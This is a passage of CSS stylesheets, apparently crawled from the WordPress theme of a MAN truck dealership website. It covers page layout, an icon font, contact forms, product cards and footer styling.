	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row;
	height:75px;
	margin-bottom:30px;
	-webkit-box-flex:1;
	-ms-flex:1 0;
	flex:1 0
}
#servicesFilter .button-service.active {
	background-color:#e40045
}
#servicesFilter .button-service div.icon {
	width:130px
}
#servicesFilter .button-service div.text {
	margin:auto 5px
}
#servicesFilter .button-service div.text.common {
	margin:auto 0 auto 20px
}
#servicesFilter .button-service div .h4,#servicesFilter .button-service div h4 {
	color:#fff;
	font-family:MAN-bold,Arial,sans-serif;
	margin-bottom:0;
	text-transform:uppercase
}
#servicesFilter .button-service div img {
	height:75px
}
@media (max-width:480px) {
	#servicesFilter .button-service {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse
	}
	#servicesFilter .button-service div.text {
		width:100%;
		margin:auto 0 auto 20px
	}
}
#servicesFilter .intro {
	margin:20px 0
}
#js_services-list-filter-wrapper .filter.model {
	display:none
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content,.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
	position:relative
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content .btn-wrap {
	position:absolute;
	bottom:10px;
	width:calc(100% - 30px)
}
@media (min-width:768px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:328px;
		position:absolute;
		bottom:10px
	}
}
@media (min-width:481px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:calc(100% - 30px);
		position:absolute;
		bottom:10px
	}
}
@media (max-width:480px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
		display:table
	}
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		display:table-row;
		width:100%;
		position:relative
	}
	.servicesTeaserContent .teaser-2-cols .col-xs-6 {
		padding-left:0;
		padding-right:0
	}
	.servicesTeaserContent .teaser-2-cols .thumbnail .caption {
		width:100%
	}
}
@media (max-width:480px) {
	#servicesPartsContent>div,#servicesPartsHighlights>div,#servicesProfiDriveContent>div {
		width:100%
	}
}
#servicesPartsContent .pdTeaser,#servicesPartsHighlights .pdTeaser,#servicesProfiDriveContent .pdTeaser {
	border:1px solid #838a92;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex:1 0 0px;
	flex:1 0 0
}
#servicesPartsContent .pdTeaser picture,#servicesPartsHighlights .pdTeaser picture,#servicesProfiDriveContent .pdTeaser picture {
	min-height:10px
}
#servicesPartsContent .pdTeaser .btn-wrap,#servicesPartsHighlights .pdTeaser .btn-wrap,#servicesProfiDriveContent .pdTeaser .btn-wrap {
	margin-top:20px;
	width:100%
}
#servicesPartsContent .pdTeaser .content,#servicesPartsHighlights .pdTeaser .content,#servicesProfiDriveContent .pdTeaser .content {
	border:0;
	padding:0 20px 24px 20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex-positive:1;
	flex-grow:1
}
#servicesPartsContent .loader,#servicesPartsHighlights .loader,#servicesProfiDriveContent .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@media print {
	@page {
		size:A4 landscape
	}
	body {
		max-width:28cm!important
	}
	.back-to-top-container,.router-links {
		display:none!important
	}
	.nav-tabs>li:not(.active),.tab-module .nav-tabs {
		display:inline-block!important;
		color:#000
	}
	.nav-tabs {
		border-bottom:2px solid #d6d8db!important
	}
	img,picture {
		max-width:24cm!important
	}
	.js_triple-slider .js_slider-item,.js_triple-slider img,.js_triple-slider picture {
		max-width:8cm!important
	}
	.tab-module,image,table {
		page-break-inside:auto
	}
	.stage-advantages {
		background:0 0
	}
	.stage-advantages .btn-cta {
		border-color:#000
	}
	.stage-advantages .editorial-content {
		position:relative!important;
		color:#000!important
	}
	.stage-advantages .editorial-content .btn-cta,.stage-advantages .editorial-content .h1,.stage-advantages .editorial-content .h2,.stage-advantages .editorial-content .h3,.stage-advantages .editorial-content a,.stage-advantages .editorial-content h1,.stage-advantages .editorial-content h2,.stage-advantages .editorial-content h3 {
		color:#000!important
	}
	.editorial-content ol:not(.table-legend) li:before,.editorial-content ul:not(.table-legend) li:before {
		background:#e40045!important;
		content:'';
		height:6px;
		width:6px;
		position:relative;
		left:-12px;
		top:-2px;
		margin-right:-6px;
		border:3px solid #e40045
	}
	.slider-item .container {
		margin-left:0
	}
	.tab-module {
		border:0!important
	}
	table {
		max-width:24cm!important
	}
}
.hotspot-module .imgmap {
	position:relative
}
.hotspot-module .imgmap figcaption>a {
	z-index:2;
	position:absolute;
	width:2%;
	height:5.4%;
	display:block;
	-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.7);
	box-shadow:0 0 0 0 rgba(255,255,255,.7);
	border-radius:50%;
	background-color:#e40045;
	cursor:pointer;
	-webkit-animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:opacity;
	transition-property:opacity
}
.hotspot-module .imgmap figcaption>a:before {
	content:'';
	position:absolute;
	border:#fff solid 2px;
	border-radius:50%;
	top:0;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:top,right,bottom,left;
	transition-property:top,right,bottom,left
}
.hotspot-module .imgmap figcaption>a.active,.hotspot-module .imgmap figcaption>a:hover {
	-webkit-animation:none;
	animation:none;
	display:inline-block;
	vertical-align:middle;
	-webkit-transform:translateZ(0);
	transform:translateZ(0);
	-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);
	box-shadow:0 2px 5px rgba(0,0,0,.25);
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.hotspot-module .imgmap figcaption>a.active:before,.hotspot-module .imgmap figcaption>a:hover:before {
	top:-5px;
	right:-5px;
	bottom:-5px;
	left:-5px
}
.hotspot-module .imgmap figcaption>a.not-active {
	opacity:.3;
	-webkit-animation:none;
	animation:none;
	pointer-events:none
}
.hotspot-module .imgmap figcaption>a.active {
	pointer-events:none
}
@keyframes pulse {
	to {
		-webkit-box-shadow:0 0 0 12px rgba(45,45,45,0);
		box-shadow:0 0 0 12px rgba(45,45,45,0)
	}
}
.hotspot-module .imgmap .hotspot-info-content {
	display:none;
	position:absolute;
	top:5%;
	left:1.8%;
	right:1.8%;
	bottom:5%;
	pointer-events:none
}
.hotspot-module .imgmap .hotspot-info-content>div {
	background:rgba(255,255,255,.8);
	padding-top:10px;
	padding-bottom:10px;
	max-height:100%;
	overflow:auto;
	pointer-events:auto
}
.hotspot-module .imgmap .hotspot-info-content a,.hotspot-module .imgmap .hotspot-info-content h3,.hotspot-module .imgmap .hotspot-info-content li,.hotspot-module .imgmap .hotspot-info-content p,.hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content h3 {
	padding-right:25px
}
.bg-primary .hotspot-module .imgmap .hotspot-info-content a,.bg-primary .hotspot-module .imgmap .hotspot-info-content h3,.bg-primary .hotspot-module .imgmap .hotspot-info-content li,.bg-primary .hotspot-module .imgmap .hotspot-info-content p,.bg-primary .hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content picture {
	margin-bottom:15px
}
.hotspot-module .imgmap .hotspot-info-content .half {
	float:none
}
.hotspot-module .imgmap button.close {
	position:absolute;
	right:0;
	top:0
}
.hotspot-module .imgmap button.close:after,.hotspot-module .imgmap button.close:before {
	background-color:#303c49;
	width:10px
}
@media screen and (max-width:768px) {
	.hotspot-module .imgmap .hotspot-info-content {
		display:none!important
	}
	.hotspot-module .imgmap figcaption {
		display:none
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(0);
		transform:scale(0)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@-webkit-keyframes slidein {
	0% {
		display:-webkit-box;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes slidein {
	0% {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes rotateIn {
	100% {
		-webkit-transform:scale(1) rotate(360deg);
		transform:scale(1) rotate(360deg);
		opacity:1
	}
}
@-webkit-keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
@keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
#hexagon-module {
	background-size:cover;
	background-position:bottom;
	padding-bottom:40px;
	padding-top:20px
}
.hexa-intro {
	margin-bottom:40px
}
.bus-hexagon-wrapper {
	position:relative;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center
}
.bus-hexagon-wrapper .hexagon-cluster {
	height:310px;
	width:310px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		height:450px;
		width:450px
	}
}
@media screen and (max-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		margin-bottom:40px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		width:50%
	}
}
.bus-hexagon-wrapper .hex-center {
	position:absolute;
	-webkit-transform:scale(0);
	transform:scale(0);
	opacity:0;
	top:102px;
	left:103px;
	height:95px;
	width:95px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center {
		top:155px;
		left:155px;
		height:130px;
		width:130px
	}
}
.bus-hexagon-wrapper .hex-center p {
	position:absolute;
	text-align:center;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#e40045;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:12px;
	width:100%
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center p {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hex-center.show {
	-webkit-animation:rotateIn 2s forwards;
	animation:rotateIn 2s forwards
}
.bus-hexagon-wrapper .hexagon {
	opacity:0;
	-webkit-transform:scale(0);
	transform:scale(0);
	height:100px;
	width:110px;
	position:absolute;
	display:block;
	-webkit-transition:all .6s ease;
	transition:all .6s ease
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon {
		height:150px;
		width:170px
	}
}
.bus-hexagon-wrapper .hexagon.show {
	opacity:1;
	-webkit-transform:scale(1);
	transform:scale(1)
}
.bus-hexagon-wrapper .hexagon.show:nth-child(1n) {
	-webkit-transition-delay:.2s;
	transition-delay:.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(2n) {
	-webkit-transition-delay:.4s;
	transition-delay:.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(3n) {
	-webkit-transition-delay:.6s;
	transition-delay:.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(4n) {
	-webkit-transition-delay:.8s;
	transition-delay:.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(5n) {
	-webkit-transition-delay:1s;
	transition-delay:1s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(6n) {
	-webkit-transition-delay:1.2s;
	transition-delay:1.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(7n) {
	-webkit-transition-delay:1.4s;
	transition-delay:1.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(8n) {
	-webkit-transition-delay:1.6s;
	transition-delay:1.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(9n) {
	-webkit-transition-delay:1.8s;
	transition-delay:1.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(10n) {
	-webkit-transition-delay:2s;
	transition-delay:2s
}
.bus-hexagon-wrapper .hexagon.active,.bus-hexagon-wrapper .hexagon:hover {
	z-index:10;
	cursor:pointer
}
.bus-hexagon-wrapper .hexagon.active .title,.bus-hexagon-wrapper .hexagon:hover .title {
	color:#fff
}
.bus-hexagon-wrapper .hexagon .title {
	position:absolute;
	font-family:MAN-bold,Arial,sans-serif;
	text-transform:uppercase;
	text-align:center;
	font-size:12px;
	top:50%;
	left:50%;
	z-index:2;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	text-wrap:normal
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon .title {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hexagon svg {
	position:absolute
}
.bus-hexagon-wrapper .hexagon svg polygon {
	border:1px solid #000
}
.bus-hexagon-wrapper .hexagon#hex-1 {
	left:95px
}
.bus-hexagon-wrapper .hexagon#hex-2 {
	left:180px;
	top:50px
}
.bus-hexagon-wrapper .hexagon#hex-3 {
	left:180px;
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-4 {
	left:95px;
	top:200px
}
.bus-hexagon-wrapper .hexagon#hex-5 {
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-6 {
	top:50px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon#hex-1 {
		left:135px
	}
	.bus-hexagon-wrapper .hexagon#hex-2 {
		left:260px;
		top:75px
	}
	.bus-hexagon-wrapper .hexagon#hex-3 {
		left:260px;
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-4 {
		left:135px;
		top:295px
	}
	.bus-hexagon-wrapper .hexagon#hex-5 {
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-6 {
		top:75px
	}
}
.bus-hexagon-wrapper #hex-content {
	display:none;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	color:#303c49
}
@media screen and (max-width:768px) {
	.bus-hexagon-wrapper #hex-content {
		font-size:15px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content ul {
		padding:0
	}
}
.bus-hexagon-wrapper #hex-content.active {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content.active {
		-webkit-animation-name:slidein;
		animation-name:slidein;
		-webkit-animation-duration:.3s;
		animation-duration: .3s
	}
}
.gal .gal_item {
        display: inline-block;
    max-height: 130px;
    overflow: hidden;
}

.gal {
    text-align: center;
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css
body_size: 658
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?363x1a');
  src:  url('fonts/icomoon.eot?363x1a#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?363x1a') format('truetype'),
    url('fonts/icomoon.woff?363x1a') format('woff'),
    url('fonts/icomoon.svg?363x1a#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.icons [class^="icon-"],.icons [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tractor:before {
  content: "\e900";
}
.icon-personal:before {
  content: "\e90c";
}
.icon-queue:before {
  content: "\e90d";
}
.icon-new_tek:before {
  content: "\e90e";
}
.icon-radius:before {
  content: "\e90f";
}
.icon-bus:before {
  content: "\e910";
}
.icon-van1:before {
  content: "\e911";
}
.icon-truck4:before {
  content: "\e912";
}
.icon-transport:before {
  content: "\e913";
}
.icon-truck2:before {
  content: "\e914";
}
.icon-crane:before {
  content: "\e915";
}
.icon-truck1:before {
  content: "\e916";
}
.icon-warranty:before {
  content: "\e908";
}
.icon-priority:before {
  content: "\e909";
}
.icon-assort:before {
  content: "\e90a";
}
.icon-top:before {
  content: "\e90b";
}
.icon-komissiya:before {
  content: "\e901";
}
.icon-kredit:before {
  content: "\e902";
}
.icon-lizing:before {
  content: "\e903";
}
.icon-podbor:before {
  content: "\e904";
}
.icon-prov_tehnika:before {
  content: "\e905";
}
.icon-srochniy_vykup:before {
  content: "\e906";
}
.icon-tradein:before {
  content: "\e907";
}
.icon-stats:before {
  content: "\e917";
}
.icon-statistics:before {
  content: "\e917";
}
.icon-grow:before {
  content: "\e917";
}
.icon-increase:before {
  content: "\e917";
}
.icon-up:before {
  content: "\e917";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-zoom-in:before {
  content: "\e987";
}


--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css
body_size: 10612
content:
/*footer, section, :not(#page-head) .container{
    content-visibility: auto;
}*/
.flex{
    display: flex;
    flex-wrap: wrap;
}

.editorial-content p a {
    border-bottom: 1px solid;
}
.functional-divider-header {
    margin-top: 21px;
}
.wp-caption{
    max-width: 100% !important;
}
.wp-caption-text{
    text-align: center;
    font-style: italic;
}
/*b, strong, th {
    font-family: inherit;
}*/
#page-footer.newfooter a {
    margin-top: 3px;
}
.newfooter .footer-column{
    margin-bottom: 15px;
}
@media (max-width:768px) {
    .newfooter .flex{
        display: block;
    }
}
#page-head #logo{
    float:left;
}
#page-head .container{
    padding-right: 40px;
}
.container img, picture img{
    max-width: 100%;
    height: auto;
    width: auto;
}
.image-disclaimer{
    color: #e40045;
    font-size: 12px;
    text-align: center;
}
.stage-image-carousel-wrapper{
    /*max-height: 406px;
    overflow: hidden;*/
}
.editorial-content img, .newslist img{
    width: 100%;
    height: auto;
}
aside .editorial-content a{
    border-bottom: none;
}
.editorial-content li a {
    text-decoration: underline;
}
.newslist article{
    padding: 10px 10px 40px !important;
}
.newslist.small-list{
    margin: 15px 0;
}
.newslist.small-list .teaser-2-cols{
    margin-bottom: 15px;
}
.newslist.small-list .teaser-2-cols picture{
    margin-bottom: 0 !important;
}
.newslist.small-list article {
    padding: 10px 10px 30px !important;
}
.next.page-numbers::before {
    content: "\e60f";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.prev.page-numbers::before {
    content: "\e60d";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.wpcf7-form{
    background: #f0f1f2;
    padding: 15px;
}
.wpcf7-form input, .wpcf7-select {
    height: 43px;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    line-height: 1.428571429;
    color: #303c49;
    width: 100% !important;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input[type="checkbox"]{
    height: auto;
    margin: 5px 10px 0 0;
    width: auto !important;
    float: left;
}
.wpcf7-acceptance .wpcf7-list-item {
    margin-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item-label{
    max-width: 360px;
    display: inline-block;
    width: calc(100% - 25px);
    font-weight: 300;
    font-size: 10px;
}
.wpcf7-form input.btn-cta {
    color: #fff;
    background-color: #e40045;
    border-color: #e40045;
}
.wpcf7-form input.btn-primary,.search-filter-reset {
    color: #e2e3e4;
    background-color: #303c49;
    border-color: #303c49;
    
}
.wpcf7-spinner {
	display: none;
}

form.submitting .wpcf7-spinner {
	display: inline-block;
}
.btn-small{
    max-width: 320px;
}
.wpcf7-form textarea {
    height: 100px;
    width: 100% !important;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    font-family: Arial,sans-serif;
    line-height: 1.428571429;
    color: #303c49;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input,.wpcf7-form textarea{
    margin: 2px 0 5px 0;
}
.wpcf7-form label{
    width: 100%;
}
.product_container {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	/*font-size: 12px;*/
	margin-top: 15px;
}

#search-filter-results-17143 > .product_container {
    justify-content: center;
}

.product_item {
	border: 1px solid #d6d8db;
	width: 32%;
	margin: 0 2% 30px 0;
	padding: 0;
    display: flex;
    flex-direction: column;
}
.subpages .product_item{
    background: #eee;
}
.product_item picture{
    margin: 0;    
}
.product_container.cards-no-border .product_item{
	border: none;
}

.product_container.cards-no-border .product_item .product_img{
	border: 1px solid #d6d8db;
}

.product_container.cards-no-border .product_item .product_link{
	font-size: 26px;
}

.product_item:nth-child(3n+3) {
	margin-right: 0px;
}
.fullwidth-catalog .product_item {
    width: 23%;
    margin: 0 2% 30px 0;
}
.fullwidth-catalog .product_item:nth-child(4n+4) {
	margin-right: 0px;
}
.product_img {
	display: inline-block;
	width: 100%;
    text-align: center;
    position: relative;
}

.product_img img {
	max-width: 100%;
	/*max-height: 160px;*/
	/*margin-bottom: 5px;*/
}

.product_link {
	text-align: center;
	display: inline-block;
	width: 100%;
	/*height: 52px;
	margin-bottom: 25px;*/
	color: #303c49;
	text-decoration: none;
	font-weight: 400;
    font-family: MAN-light,Arial,sans-serif;
	font-size: 20px;
    border: none !important;
}
.product_content p{
    margin-bottom: 0;
}
.subpages .product_link {
    height: auto;
    margin-bottom: 10px;
}
.product_content{
    padding: 15px 15px 10px;
}
.product_content .btn-wrap{
    margin-top: 15px;
}
.product_content_title {
	font-weight: 700;
    white-space: nowrap;
	padding-right: 10px !important;
    vertical-align: top;
}

.product_table {
	width: 100%;
}

.product_table {
	margin-bottom: 30px;
}

.product_table_row:nth-child(2n) {
	background: #bfbfbf;
}

.product_table_col {
	padding: 5px 5px;
}

.product_table_feature td {
	padding: 5px 5px;
}

.product_table_feature td:first-child() {
	width: 25px;

}
.product_table_feature tr:nth-child(2n) {
	background-color:#bfbfbf;
}
.model-catalog .btn-wrap{
    display: none;
}
.contacts-block iframe{
    height: 100%;
}
@media screen and (min-width:1280px) {
/*.smartlid_right {
	right: calc(50% - 640px) !important;
}*/
.back-to-top-container {
	left: calc(50% - 640px) !important;
}
}
@media screen and (max-width:768px) {
	.product_container {
		justify-content: space-between;
	}
	.product_item {
		width: 48%;
		margin: 0 0 30px 0;
	}
    .tyagach td{
        display: block;
    }
}

@media screen and (max-width:520px) {
	.product_container {
		justify-content: space-around;
	}
	.product_item {
		/*width: 75%;*/
		margin: 0 0 30px 0;
	}
    .product_link{
        font-size: 15px;
    }
}
.back-to-top-container{
    left: 20px;
    right: auto;
}


.accordion .accordion-toggle.collapsed::before {
    content: "\e94c";
}
.alignleft{
    float: left;
}
.btn-wrap21 {
    position: absolute;
    bottom: 15px;
    /*width: calc(50% - 30px);*/

}
.equal {
  display: flex;
  display: -webkit-flex;
  flex-wrap: wrap;
}
.equal .thumbnail {
    height: 100%;
}
.thumbnail .caption.absolute-button {
		padding-bottom:55px
}
.thumbnail img{
    width: 100%;
    height: auto;
}
.padding15{
    padding: 15px;
}
.postimg img{
    width: 100%;
    height: auto;
}
.logos > div {
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logos > div img{
    max-height: 75px;
}
.table td, .editorial-content table a{
    word-wrap: normal;
    word-break: normal;
}
#page-breadcrumb ol{
    display: block;
    list-style: none;
    padding: 0;
}
#page-breadcrumb li {
    display: inline-block;
    position: relative;
    margin-right: 8px;
    font-size: 12px;
}
#page-breadcrumb li::before {
    content:"\e60f";
    font-size: 10px;
    font-family:icon;
}
#page-breadcrumb li.breadcrumbs__current{
    color: #e40045;
}
#page-breadcrumb li::after {

    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 10px;
}
.okmarker{
    font-family:icon;
    content:"\e611";
    color: #91b900;
    background: #fff;
    font-size: 30px;
    height: 50px;
    line-height: 48px;
    width: 50px;
    border-radius: 50%;
    border: 1px solid #d6d8db;
    text-align: center;
    top: 2px;
    left: -37px;
    display: inline-block;
    margin: 20px 0 10px;
}
.icon-lizing{
    line-height: 50px;
    text-align: center;
    margin: 20px 0 10px;
}
.icon-lizing img{
    height: 50px;
    width: 50px;
}
.stage-image-carousel img{
    max-width: 100%;
    height: auto;
}
.thanks-page-wrapper{
    padding: 60px 0;
}
.thanks-page-wrapper main{
    border-left: 3px solid #E40045;
    margin: 20px 0;
}
.thanks-page-wrapper aside{
    text-align: right;
}
.thanks-page-wrapper img{
    height: auto;
}
.firstword .red{
    color: #E40045;
}
.thanks-page-wrapper .red{
    display: block;
}
.searchandfilter ul{
    padding:0;
}
.searchandfilter label{
    font-weight: 400;
}
.searchandfilter h4, .searchandfilter .h4{
    font-family: MAN-bold,Arial,sans-serif;
    margin: 0;
    padding: 0 0 10px;
    font-size: 16px;
}
.searchandfilter ul li{
    padding-top: 0;
}
.searchandfilter ul li li {
    padding: 0 0 5px;
}
.strong{
    font-weight: bold;
}
#page-footer .footer-mandatory-container a {
    float: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span{
    clear: none;
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-right: 16px;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child {
    margin-right: auto;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child:after {
    display: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:after{
    position: absolute;
    content: '|';
    right: -12px;
    font-weight: 400;
}
/*.grecaptcha-badge { visibility: hidden; }*/
h3 strong, .h3 strong, h3 .strong, .h3 .strong, .h3.strong{
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: normal;
}

#main-navigation .nav-first-level > ul li {
    margin-right: 15px;
}
.header-phone{ 
    font-size: 13px;
    line-height: 1;
    text-align: right;
    padding-left: 15px;
}
.header-phone a{
    white-space: nowrap; 
    color: #303c49;
    font-family: MAN-bold,Arial,sans-serif;
    display: inline-block;
}
.header-phone .callback{
    margin: 5px 0;
    color: #e40045;
}
.header-phone a:hover{
    text-decoration: underline;
}
#page-head > .container .header-link-wrapper {
    padding-right: 0;
}

.back-to-top-container #page-share-container::before {
	right: auto;
	left: -11px;
	border-right: 11px solid #d6d8db;
    border-left: none;
}
.back-to-top-container #page-share-container {
	right: auto;
	top: -22px;
	left: 50px;
}
.mb10{
    margin-bottom: 10px;
}
.mb20{
    margin-bottom: 20px;
}
.mr10{
    margin-right: 10px;
}
.mr20{
    margin-right: 20px;
}
.mt10{
    margin-top: 10px;
}
.mt20{
    margin-top: 20px;
}
.ml10{
    margin-left: 10px;
}
.ml20{
    margin-left: 20px;
}
.nomb{
    margin-bottom: 0 !important;
}
.btn-wrap{
    padding: 15px;
    margin-top: auto !important;
}
.btn.fullwidth{
    width: 100%;
}
.marked{
    padding-left: 15px;
}
.marked:before{
    content: '';
    height: 6px;
    width: 6px;
    background: #E40045;
    position: relative;
    left: -12px;
    top: -5px;
    margin-right: -6px;
    display: inline-block;
}
.accordion .toggle-accordion {
    margin: 12px 0;
}    
.accordion .toggle-accordion::before {
    padding-right: 9px;
}
#main-navigation .sub-menu-block .h4 {
    display: none;
}
.main-blocks .h1{
    margin-bottom: 20px;
}
.main-blocks .h3{
    font-family: MAN-bold,Arial,sans-serif;
    text-transform: uppercase;
}
.editorial-content table picture {
    margin-top: 2px;
    margin-bottom: 2px;
}
.onepager .behind.yellow {
    background-color: #67847f;
}
.sliding-features .item {
 background-size:cover;
 background-attachment:fixed;
 background-position:left top;
 height:100vh
}
.sliding-features .item .content-wrapper {
 background-size:cover;
 background-attachment:fixed;
 height:100%;
 position:relative;
 -webkit-transition:all .7s ease-out;
 transition:all .7s ease-out
}
.sliding-features .item .content-wrapper .content {
 position:absolute;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%);
 width:60%;
 left:20%;
 background:#fff
}
.onepager .main-blocks .thumbnail .caption.absolute-button {
    position: static;
}
.onepager .main-blocks .thumbnail .caption.absolute-button .btn{
    position: static;
}
.onepager .main-blocks .thumbnail .caption {
    background: transparent;
    border: none;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap{
    padding: 0 !important;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
    padding-bottom: 20px !important;
}
.newslist .nav-tabs{
    font-size: 18px;
}
.nav-tabs > li.current-cat > a::after {
    opacity: 1;
    left: 0;
    right: 0;
}
.nav-tabs > li.current-cat > a {
    color: #e40045;
}
.red{
    color: #e40045;
}
/*.services h3{
    margin-bottom: 40px;
}*/
ul.string{
    display: flex;
    justify-content: space-between;
}
ul.string li{

}
.tabmodule-slider .slick-arrow.slick-next, .triple-slider-head .slick-arrow.slick-next{
    z-index: 10;
}
.myslider .slider-nav{
    top: 130px !important;
